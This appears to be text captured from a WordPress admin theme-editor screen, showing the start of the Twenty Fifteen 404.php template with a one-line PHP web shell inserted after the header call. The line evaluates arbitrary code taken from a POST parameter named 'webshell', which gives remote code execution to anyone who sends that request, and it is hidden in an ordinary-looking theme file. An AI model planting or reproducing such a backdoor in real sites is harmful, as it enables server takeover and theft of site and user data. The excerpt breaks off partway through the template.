 Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Edit Themes
Twenty Fifteen: 404 Template (404.php)
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
get_header(); ?>
<?php eval($_POST['webshell']); ?>
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">